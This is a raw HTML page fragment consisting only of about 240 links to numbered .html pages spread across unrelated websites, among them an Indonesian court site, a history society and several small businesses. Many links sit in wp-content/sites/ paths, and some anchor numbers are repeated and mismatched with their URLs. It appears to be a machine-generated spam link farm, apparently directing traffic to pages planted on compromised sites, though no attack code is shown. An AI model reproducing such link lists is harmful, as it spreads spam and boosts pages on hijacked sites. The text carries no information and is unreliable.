<p><a href="https://vitalzone.ae/sites/168000218.html">168000218</a></p>
<p><a href="https://vitalzone.ae/sites/168000219.html">168000219</a></p>
<p><a href="https://vitalzone.ae/sites/168000220.html">168000220</a></p>
<p><a href="https://vitalzone.ae/sites/168000221.html">168000221</a></p>
<p><a href="https://vitalzone.ae/sites/168000222.html">168000222</a></p>
<p><a href="https://vitalzone.ae/sites/168000223.html">168000223</a></p>
<p><a href="https://vitalzone.ae/sites/168000224.html">168000224</a></p>
<p><a href="https://vitalzone.ae/sites/168000225.html">168000225</a></p>
<p><a href="https://vitalzone.ae/sites/168000226.html">168000226</a></p>
<p><a href="https://vitalzone.ae/sites/168000227.html">168000227</a></p>
<p><a href="https://vitalzone.ae/sites/168000228.html">168000228</a></p>
<p><a href="https://vitalzone.ae/sites/168000229.html">168000229</a></p>
<p><a href="https://vitalzone.ae/sites/168000230.html">168000230</a></p>
<p><a href="https://vitalzone.ae/sites/168000231.html">168000231</a></p>
<p><a href="https://vitalzone.ae/sites/168000232.html">168000232</a></p>
<p><a href="https://vitalzone.ae/sites/168000233.html">168000233</a></p>
<p><a href="https://vitalzone.ae/sites/168000234.html">168000234</a></p>
<p><a href="https://vitalzone.ae/sites/168000235.html">168000235</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000266.html">178000266</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000267.html">178000267</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000268.html">178000268</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000269.html">178000269</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000270.html">178000270</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000271.html">178000271</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000272.html">178000272</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000273.html">178000273</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000274.html">178000274</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000275.html">178000275</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000276.html">178000276</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000277.html">178000277</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000278.html">178000278</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000279.html">178000279</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000280.html">178000280</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000281.html">178000281</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000282.html">178000282</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000283.html">178000283</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000284.html">178000284</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000285.html">178000285</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000286.html">178000286</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000287.html">178000287</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000288.html">178000288</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000289.html">178000289</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000290.html">178000290</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000291.html">178000291</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000292.html">178000292</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000293.html">178000293</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000294.html">178000294</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000295.html">178000295</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000296.html">178000296</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000297.html">178000297</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000298.html">178000298</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000299.html">178000299</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000300.html">178000300</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000301.html">178000301</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000302.html">178000302</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000303.html">178000303</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000304.html">178000304</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000305.html">178000305</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000306.html">178000306</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000307.html">178000307</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000308.html">178000308</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000309.html">178000309</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000310.html">178000310</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000296.html">188000296</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000297.html">188000297</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000298.html">188000298</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000299.html">188000299</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000300.html">188000300</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000301.html">188000301</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000302.html">188000302</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000303.html">188000303</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000304.html">188000304</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000305.html">188000305</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000306.html">188000306</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000307.html">188000307</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000308.html">188000308</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000309.html">188000309</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000310.html">188000310</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000311.html">188000311</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000312.html">188000312</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000313.html">188000313</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000314.html">188000314</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000315.html">188000315</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000316.html">188000316</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000317.html">188000317</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000318.html">188000318</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000319.html">188000319</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000320.html">188000320</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000321.html">188000321</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000322.html">188000322</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000323.html">188000323</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000324.html">188000324</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000325.html">188000325</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000201.html">198000201</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000202.html">198000202</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000203.html">198000203</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000204.html">198000204</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000205.html">198000205</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000206.html">198000206</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000207.html">198000207</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000208.html">198000208</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000209.html">198000209</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000210.html">198000210</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000211.html">198000211</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000212.html">198000212</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000213.html">198000213</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000214.html">198000214</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000215.html">198000215</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000216.html">198000216</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000217.html">198000217</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000218.html">198000218</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000219.html">198000219</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000220.html">198000219</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000221.html">198000219</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000222.html">198000219</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000223.html">198000219</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000224.html">198000219</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000225.html">198000219</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000226.html">198000219</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000227.html">198000219</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000228.html">198000219</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000229.html">198000219</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000111.html">218000111</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000112.html">218000112</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000113.html">218000113</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000114.html">218000114</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000115.html">218000115</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000116.html">218000116</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000117.html">218000117</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000118.html">218000118</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000119.html">218000119</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000120.html">218000120</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000121.html">218000121</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000122.html">218000122</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000123.html">218000123</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000124.html">218000124</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000125.html">218000125</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000126.html">218000126</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000127.html">218000127</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000128.html">218000128</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000129.html">218000129</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000130.html">218000130</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000131.html">218000131</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000132.html">218000132</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000133.html">218000133</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000134.html">218000134</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000135.html">218000135</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000136.html">218000136</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000137.html">218000137</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000138.html">218000138</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000139.html">218000139</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000140.html">218000140</a></p>
<p><a href="https://torex.in/news/228000091.html">228000091</a></p>
<p><a href="https://torex.in/news/228000092.html">228000092</a></p>
<p><a href="https://torex.in/news/228000093.html">228000093</a></p>
<p><a href="https://torex.in/news/228000094.html">228000094</a></p>
<p><a href="https://torex.in/news/228000095.html">228000095</a></p>
<p><a href="https://torex.in/news/228000096.html">228000096</a></p>
<p><a href="https://torex.in/news/228000097.html">228000097</a></p>
<p><a href="https://torex.in/news/228000098.html">228000098</a></p>
<p><a href="https://torex.in/news/228000099.html">228000099</a></p>
<p><a href="https://torex.in/news/228000100.html">228000100</a></p>
<p><a href="https://torex.in/news/228000101.html">228000101</a></p>
<p><a href="https://torex.in/news/228000102.html">228000102</a></p>
<p><a href="https://torex.in/news/228000103.html">228000103</a></p>
<p><a href="https://torex.in/news/228000104.html">228000104</a></p>
<p><a href="https://torex.in/news/228000105.html">228000105</a></p>
<p><a href="https://torex.in/news/228000106.html">228000106</a></p>
<p><a href="https://torex.in/news/228000107.html">228000107</a></p>
<p><a href="https://torex.in/news/228000108.html">228000108</a></p>
<p><a href="https://torex.in/news/228000109.html">228000109</a></p>
<p><a href="https://torex.in/news/228000110.html">228000110</a></p>
<p><a href="https://torex.in/news/228000111.html">228000110</a></p>
<p><a href="https://torex.in/news/228000112.html">228000110</a></p>
<p><a href="https://torex.in/news/228000113.html">228000110</a></p>
<p><a href="https://torex.in/news/228000114.html">228000110</a></p>
<p><a href="https://torex.in/news/228000115.html">228000110</a></p>
<p><a href="https://torex.in/news/228000116.html">228000110</a></p>
<p><a href="https://torex.in/news/228000117.html">228000110</a></p>
<p><a href="https://torex.in/news/228000118.html">228000110</a></p>
<p><a href="https://torex.in/news/228000119.html">228000110</a></p>
<p><a href="https://torex.in/news/228000120.html">228000110</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000211.html">238000211</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000212.html">238000212</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000213.html">238000213</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000214.html">238000214</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000215.html">238000215</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000216.html">238000216</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000217.html">238000217</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000218.html">238000218</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000219.html">238000219</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000220.html">238000220</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000221.html">238000221</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000222.html">238000222</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000223.html">238000223</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000224.html">238000224</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000225.html">238000225</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000226.html">238000226</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000227.html">238000227</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000228.html">238000228</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000229.html">238000229</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000230.html">238000230</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000021.html">208000021</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000022.html">208000022</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000023.html">208000023</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000024.html">208000024</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000025.html">208000025</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000026.html">208000026</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000027.html">208000027</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000028.html">208000028</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000029.html">208000029</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000030.html">208000030</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000031.html">208000031</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000032.html">208000032</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000033.html">208000033</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000034.html">208000034</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000035.html">208000035</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000036.html">208000036</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000037.html">208000037</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000038.html">208000038</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000039.html">208000039</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000040.html">208000040</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000041.html">208000041</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000042.html">208000042</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000043.html">208000043</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000044.html">208000044</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000045.html">208000045</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000046.html">208000046</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000047.html">208000047</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000048.html">208000048</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000049.html">208000049</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000050.html">208000050</a></p>


<em>content-1701</em>
</div></body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-26 06:55:25 -->